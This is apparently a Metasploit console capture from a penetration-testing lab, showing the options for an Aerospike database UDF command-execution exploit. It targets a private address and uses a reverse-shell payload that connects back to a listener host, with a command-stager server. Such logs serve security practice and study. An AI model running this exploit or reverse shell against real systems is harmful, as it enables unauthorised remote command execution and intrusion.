 msf6 exploit(linux/misc/aerospike_database_udf_cmd_exec) > show options
Module options (exploit/linux/misc/aerospike_database_udf_cmd_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.201.143  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    3000             yes       The target port (TCP)
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all a
ddresses.
SRVPORT  8080             yes       The local port to listen on.
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.45.240   yes       The listen address (an interface may be specified)
LPORT  80               yes       The listen port